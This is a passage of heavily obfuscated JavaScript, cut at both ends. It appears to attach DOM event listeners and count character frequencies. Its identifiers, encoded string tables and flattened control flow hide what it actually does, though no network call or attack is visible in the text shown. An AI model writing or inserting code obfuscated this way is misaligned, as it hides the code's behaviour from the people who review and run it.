WQbuP[0x16]:CDWQbuP[k9RnrZm+0x9]);do{hpASAc(Qbnlgg[CDWQbuP[k9RnrZm+0x0]].push(Qbnlgg[CDWQbuP[0x2d]]&CDWQbuP[k9RnrZm+0x6]),Qbnlgg[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],Qbnlgg[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(Qbnlgg[CDWQbuP[0x45]]>CDWQbuP[0x15]);Qbnlgg[CDWQbuP[k9RnrZm+0x88]]=-CDWQbuP[0x4]}}if(Qbnlgg[CDWQbuP[0x96]]>-CDWQbuP[0x4]){hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0x20);break}else{hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x2b);break}case wOleq4s-0x210:case wOleq4s-0x96:hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x84,wOleq4s+=-0xaf);break;case 0x7e:hpASAc(Qbnlgg[CDWQbuP[0xe]].push((Qbnlgg[CDWQbuP[0x2d]]|Qbnlgg[CDWQbuP[k9RnrZm+0xa8]]<<Qbnlgg[CDWQbuP[0x45]])&CDWQbuP[0x14]),XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x4b);break;case k9RnrZm!=-0x98&&k9RnrZm- -0x69:case 0x61:return f_Q0mJ[AIc7JPy[CDWQbuP[0x2]]]=(0x1,XdA5hNf.rEPgFg.PvYo9ss)(jOQCLBH[AIc7JPy[CDWQbuP[0x2]]]);case-0x22:case 0x6b:case XdA5hNf.rEPgFg.bdeJll+0x59:return vYKa40g(Qbnlgg[CDWQbuP[k9RnrZm+-0x2b]]);case XdA5hNf.rEPgFg.lZf5l_k+0x28:hpASAc([XdA5hNf.rEPgFg.lZf5l_k,XdA5hNf.rEPgFg.bdeJll]=[-0x89,-0x51],XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0xad,wOleq4s+=0x100);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x195,-0x9c).next().value);if(D0CzucG){return k9RnrZm}}));const XdA5hNf=D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1c9]));XdA5hNf[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1d8])+CDWQbuP[0x1f7],yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;V7mcMH(wOleq4s);function eQFfdz(D0CzucG){var k9RnrZm=\"\\x38\\x72\\x56\\x4b\\x4f\\x55\\x74\\x41\\x4e\\x4c\\x46\\x62\\x42\\x3a\\x35\\x2a\\x48\\x2e\\x22\\x43\\x45\\x67\\x57\\x66\\x28\\x47\\x4d\\x6f\\x6a\\x73\\x51\\x29\\x5d\\x3c\\x25\\x31\\x76\\x5e\\x32\\x21\\x40\\x3f\\x3e\\x78\\x7d\\x5f\\x30\\x36\\x69\\x77\\x3d\\x2b\\x5b\\x75\\x2f\\x3b\\x7b\\x2c\\x7e\\x7c\\x79\\x54\\x68\\x60\\x26\\x24\\x5a\\x58\\x6d\\x70\\x59\\x6e\\x63\\x71\\x64\\x61\\x52\\x6c\\x44\\x4a\\x6b\\x65\\x34\\x23\\x49\\x50\\x37\\x33\\x53\\x39\\x7a\",eQFfdz,wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD;hpASAc(eQFfdz=\"\"+(D0CzucG||\"\"),wOleq4s=eQFfdz.length,yNxJgm=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(L2mVsD=CDWQbuP[0x2];L2mVsD<wOleq4s;L2mVsD++){var oE78CW=k9RnrZm.indexOf(eQFfdz[L2mVsD]);if(oE78CW===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=oE78CW}else{hpASAc(Iw2tEwZ+=oE78CW*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){yNxJgm.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(yNxJgm)}function wOleq4s(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}k9RnrZm={};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1d9])](D0CzucG,k9RnrZm)}));function DYDdPA(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\u0046\\u0032\\u0022\\u0067\\u003c\\u007c\\u0059\\u003d\\u007b\\u002f\\u0047\\u0062\\u0069\\u0054\\u007d\\u0043\\u006e\\u004e\\u0038\\u0034\\u0052\\u006a\\u0063\\u0072\\u005d\\u0077\\u0033\\u003e\\u0021\\u0065\\u0030\\u0036\\u0058\\u004a\\u0061\\u007e\\u005a\\u005f\\u0026\\u002c\\u0075\\u006f\\u0074\\u0057\\u005e\\u007a\\u0066\\u003f\\u0064\\u0048\\u0024\\u0079\\u002b\\u0037\\u006d\\u0078\\u002a\\u002e\\u0040\\u0023\\u006c\\u0031\\u0049\\u0073\\u0039\\u005b\\u0071\\u0076\\u0025\\u0050\\u0044\\u006b\\u003a\\u0041\\u0045\\u0051\\u0029\\u0028\\u0060\\u0068\\u0035\\u0055\\u003b\\u0053\\u0056\\u0070\\u004d\\u004c\\u0042\\u004f\\u004b\",D0CzucG[CDWQbuP[0x1]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[-CDWQbuP[0xee]]=D0CzucG[CDWQbuP[0x1]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x45]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[-CDWQbuP[0xee]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[-CDWQbuP[0x1da]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[-CDWQbuP[0x1da]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[-CDWQbuP[0x1da]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[-CDWQbuP[0x1da]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x45]],D0CzucG[CDWQbuP[0x45]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x45]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x12]])}function wOleq4s(...D0CzucG){var k9RnrZm,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={GLRQ1p:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==-0xf)with(Iw2tEwZ.rMlIKbu||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){default:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0xf1]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+0xfb]]]);case 0x3b:case-0x43:case 0xdd:hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.JPVdD4,wOleq4s+=-0x155,yNxJgm+=-0xf8,XdA5hNf+=0xc4,DYDdPA+=0x8b);break;case-0xdf:case yNxJgm- -0x2f:hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x61,yNxJgm+=0x8f,XdA5hNf+=-0xc5,DYDdPA+=-0x61);break;case wOleq4s-0xb:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0xfb]]];case-0x21:hpASAc([Iw2tEwZ.GLRQ1p.cyaAWGo,Iw2tEwZ.GLRQ1p.BEPmskP]=[0x9,-0xe1],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0x8e]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x61,yNxJgm+=0x187,XdA5hNf+=-0x189,DYDdPA+=0x1b);break}else{hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x10b,yNxJgm+=0x187,XdA5hNf+=-0x189,DYDdPA+=-0x8b);break}case-0xe6:case 0x24:case-0x18:hpASAc([Iw2tEwZ.GLRQ1p.cyaAWGo,Iw2tEwZ.GLRQ1p.BEPmskP]=[-0x6b,0xe8],Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x62,yNxJgm+=0x8f,XdA5hNf+=-0xc5,DYDdPA+=0x45);break;case 0xe9:case-0x26:case yNxJgm- -0x5:D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[XdA5hNf+0x36])){hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x62,yNxJgm+=0xa0,XdA5hNf+=-0xc5,DYDdPA+=-0x3c);break}else{hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x10c,yNxJgm+=0xa0,XdA5hNf+=-0xc5,DYDdPA+=-0xe2);break}}}hpASAc(k9RnrZm=void 0x0,wOleq4s=yNxJgm(-0xa3,-0x94,0x90,0x86).next().value);if(k9RnrZm){return wOleq4s}}k9RnrZm={};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1db])+CDWQbuP[0x215]](D0CzucG,k9RnrZm)}hpASAc(D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,yNxJgm={lKGv2wV:{}}){while(eQFfdz+wOleq4s!==0xbd)with(yNxJgm.qwH9TGK||yNxJgm)switch(eQFfdz+wOleq4s){default:case eQFfdz-0x21:hpASAc(D0CzucG[CDWQbuP[eQFfdz+0x6b]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[eQFfdz+0x3b]]=-CDWQbuP[0x4],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,wOleq4s+=0xa0);break;case eQFfdz- -0x34:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[eQFfdz+0x9]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x9d,wOleq4s+=0x57);break;case-0x5d:case 0xe2:hpASAc([yNxJgm.lKGv2wV.pvszKLA,yNxJgm.lKGv2wV.ZqM8ooV,yNxJgm.lKGv2wV.jINSwi]=[0x25,0x7a,-0xc0],D0CzucG[CDWQbuP[eQFfdz+-0xa0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x67\\x25\\x41\\x5b\\x4d\\x3b\\x5e\\x76\\x7b\\x46\\x40\\x28\\x75\\x24\\x4e\\x37\\x69\\x54\\x7a\\x77\\x6e\\x74\\x30\\x51\\x66\\x49\\x22\\x23\\x48\\x42\\x7c\\x45\\x53\\x3d\\x32\\x7e\\x38\\x31\\x50\\x4c\\x3c\\x7d\\x72\\x78\\x43\\x6d\\x47\\x6b\\x3e\\x59\\x62\\x63\\x55\\x36\\x65\\x56\\x5f\\x5a\\x2e\\x3f\\x58\\x61\\x70\\x39\\x34\\x2a\\x6c\\x71\\x29\\x44\\x21\\x26\\x6f\\x68\\x4b\\x4a\\x73\\x33\\x60\\x64\\x2b\\x3a\\x6a\\x5d\\x2f\\x4f\\x35\\x57\\x2c\\x79\\x52\",D0CzucG[CDWQbuP[0x1]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[eQFfdz+-0x9f]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[eQFfdz+-0x9e],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0xc6,wOleq4s+=0xdc);break;case-0x3b:case-0xe7:case yNxJgm.lKGv2wV.pvszKLA+0x1a:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x64);break;case 0x59:for(D0CzucG[CDWQbuP[0xc]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[eQFfdz+0x32]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0xc]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1]][D0CzucG[CDWQbuP[0xc]]]);if(D0CzucG[CDWQbuP[eQFfdz+0x55]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[eQFfdz+0x3b]]=D0CzucG[CDWQbuP[eQFfdz+0x55]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[eQFfdz+0x3b]]<<D0CzucG[CDWQbuP[eQFfdz+0x6b]],D0CzucG[CDWQbuP[eQFfdz+0x6b]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0x3f]?CDWQbuP[eQFfdz+0x3c]:CDWQbuP[eQFfdz+0x3d]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[eQFfdz+0x6b]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[eQFfdz+0x3b]]>-CDWQbuP[0x4]){hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x30,wOleq4s+=-0x4b);break}else{hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x6d,wOleq4s+=0xc);break}case 0xef:case 0xab:case eQFfdz!=0x32&&eQFfdz- -0x8b:return k9RnrZm=!0x0,vYKa40g(D0CzucG[CDWQbuP[eQFfdz+0xa5]]);case 0xf2:case eQFfdz- -0x72:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x63,wOleq4s+=0x19);break;case eQFfdz- -0xc2:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x20,wOleq4s+=-0x37);break;case wOleq4s- -0xc9:case-0xc7:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x15c,wOleq4s+=0x179);break;case eQFfdz- -0xae:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x1e,wOleq4s+=-0x23);break;case-0x54:case 0x4:case eQFfdz!=0x12d&&eQFfdz!=0xc9&&eQFfdz-0xee:hpASAc([yNxJgm.lKGv2wV.pvszKLA,yNxJgm.lKGv2wV.ZqM8ooV,yNxJgm.lKGv2wV.jINSwi]=[0x9c,-0xf7,-0x8c],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0xa);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xa0,-0xfd).next().value);if(k9RnrZm){return eQFfdz}}function wOleq4s(...D0CzucG){var k9RnrZm,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={aA38C8r:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==0xd5)with(Iw2tEwZ.CcwPKjt||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){case DYDdPA- -0x3e:case 0x92:hpASAc([Iw2tEwZ.aA38C8r.w7uMWjs,Iw2tEwZ.aA38C8r.OipyW6,Iw2tEwZ.aA38C8r.CyOhhs2]=[0x88,0xb8,-0xd6],D0CzucG[CDWQbuP[yNxJgm+-0x1d9]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0x1d7]]]===APbGz0T(CDWQbuP[XdA5hNf+0xe4])){hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0xab,yNxJgm+=-0x236,XdA5hNf+=0x153,DYDdPA+=0xc6);break}else{hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0xab,yNxJgm+=-0x2b6,XdA5hNf+=0x255,DYDdPA+=-0x3e);break}case Iw2tEwZ.aA38C8r.OipyW6+-0xd5:hpASAc([Iw2tEwZ.aA38C8r.w7uMWjs,Iw2tEwZ.aA38C8r.OipyW6,Iw2tEwZ.aA38C8r.CyOhhs2]=[-0x57,-0x6d,-0x3],Iw2tEwZ.CcwPKjt=Iw2tEwZ.P_v2N4s,wOleq4s+=-0x128,yNxJgm+=-0x3a,XdA5hNf+=0x239,DYDdPA+=0x1b);break;case Iw2tEwZ.aA38C8r.w7uMWjs+-0x12e:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0x9a,yNxJgm+=-0xc0,XdA5hNf+=0x68,DYDdPA+=0xb2);break;case-0x8:case 0x4e:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0x6f]]]);case-0x69:case 0x7b:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.fBSStoX,wOleq4s+=0x1f3,DYDdPA+=-0xb5);break;case-0x34:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+0x10]]];default:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0x6,yNxJgm+=-0x106,XdA5hNf+=0x110,DYDdPA+=-0x52);break}}hpASAc(k9RnrZm=void 0x0,wOleq4s=yNxJgm(-0xb9,0x1d9,-0xe2,-0x7e).next().value);if(k9RnrZm){return wOleq4s}}k9RnrZm={[wOleq4s(CDWQbuP[0x1dc])+CDWQbuP[0x211]](...D0CzucG){return DYDdPA(...D0CzucG)}};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1dd])](D0CzucG,k9RnrZm)})),D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1be])+CDWQbuP[0x108])[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var eQFfdz;if(k9RnrZm(CDWQbuP[0x1de])+CDWQbuP[0x2f]in Qjrj43){wOleq4s()}function wOleq4s(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(DYDdPA),V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\u0079\\u005d\\u0035\\u0037\\u0072\\u006f\\u0034\\u0038\\u0055\\u0036\\u002f\\u003a\\u004a\\u0047\\u0064\\u005e\\u006d\\u0046\\u0041\\u0069\\u0059\\u004f\\u0026\\u007c\\u0077\\u0025\\u004c\\u0042\\u0076\\u0022\\u005f\\u002a\\u002c\\u006e\\u0078\\u0033\\u003c\\u0048\\u0073\\u0067\\u0032\\u0060\\u004e\\u0023\\u0029\\u002e\\u006c\\u0043\\u0075\\u0074\\u0049\\u0040\\u0039\\u003e\\u003b\\u0062\\u002b\\u0063\\u0065\\u004d\\u0056\\u0070\\u0058\\u0031\\u0030\\u0052\\u0050\\u007a\\u006b\\u0071\\u004b\\u0044\\u005a\\u003d\\u003f\\u007d\\u0051\\u0028\\u0021\\u0053\\u0066\\u007b\\u0057\\u0068\\u007e\\u006a\\u0054\\u0024\\u0061\\u0045\\u005b\",D0CzucG[CDWQbuP[0x1df]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[0x1df]].length,D0CzucG[CDWQbuP[0xe]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xa]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[-CDWQbuP[0xa3]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1df]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[-CDWQbuP[0xa3]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[-CDWQbuP[0xa3]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[-CDWQbuP[0xa3]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0xe]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0xe]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0xe]])}function wOleq4s(...D0CzucG){var wOleq4s,yNxJgm;function*XdA5hNf(yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ,k9RnrZm={VS11m8:{}}){while(yNxJgm+XdA5hNf+DYDdPA+Iw2tEwZ!==0x43)with(k9RnrZm.HFSvNL||k9RnrZm)switch(yNxJgm+XdA5hNf+DYDdPA+Iw2tEwZ){case 0x81:default:hpASAc([k9RnrZm.VS11m8.Wguzlh,k9RnrZm.VS11m8.GDt5Yc3,k9RnrZm.VS11m8.pCy_hYE]=[-0x94,0x55,-0xba],k9RnrZm.HFSvNL=k9RnrZm.XqrIQAc,yNxJgm+=0x156,XdA5hNf+=-0x147,Iw2tEwZ+=0x125);break;case DYDdPA-0x89:case 0x50:case 0xbe:return wOleq4s=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case-0x47:case k9RnrZm.VS11m8.GDt5Yc3+-0x121:if(Iw2tEwZ<yNxJgm+0x7a){hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0x17c,XdA5hNf+=0x1fb,DYDdPA+=0xfa,Iw2tEwZ+=-0x1b6);break}case-0xea:hpASAc([k9RnrZm.VS11m8.Wguzlh,k9RnrZm.VS11m8.GDt5Yc3,k9RnrZm.VS11m8.pCy_hYE]=[-0xd9,0x6d,0x79],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[XdA5hNf+0xbb]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0xb9]]]===APbGz0T(CDWQbuP[XdA5hNf+0xb9])){hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0xf6,XdA5hNf+=0x152,DYDdPA+=0x8e,Iw2tEwZ+=0x73);break}else{hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0x7b,XdA5hNf+=0x59,DYDdPA+=0x8e,Iw2tEwZ+=-0x4c);break}case-0x9b:hpASAc(k9RnrZm.HFSvNL=k9RnrZm.t3DDII9,yNxJgm+=0xda,XdA5hNf+=0x75,DYDdPA+=-0x172,Iw2tEwZ+=-0x2c);break;case-0x1d:case-0x1f:hpASAc(k9RnrZm.HFSvNL=k9RnrZm.W6sw8zK,yNxJgm+=-0xce,XdA5hNf+=0x50,DYDdPA+=0xfa,Iw2tEwZ+=-0x1a);break;case XdA5hNf-0x28:return wOleq4s=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}}hpASAc(wOleq4s=void 0x0,yNxJgm=XdA5hNf(0x81,-0xb7,-0xcf,0x1b).next().value);if(wOleq4s){return yNxJgm}}function yNxJgm(D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={dmSq679:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==-0xc1)with(Iw2tEwZ.yIrwuH8||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){case yNxJgm- -0x1d7:hpASAc(Iw2tEwZ.dmSq679.MtarzAy=-0x64,dmSq679.XSQDjjG={});for(let k9RnrZm of D0CzucG.replace(/[^w]/g,\"\").toLowerCase())dmSq679.XSQDjjG[k9RnrZm]=dmSq679.XSQDjjG[k9RnrZm]+CDWQbuP[yNxJgm+0xee]||CDWQbuP[0x4];return eQFfdz=!0x0,dmSq679.XSQDjjG;case-0x57:case XdA5hNf- 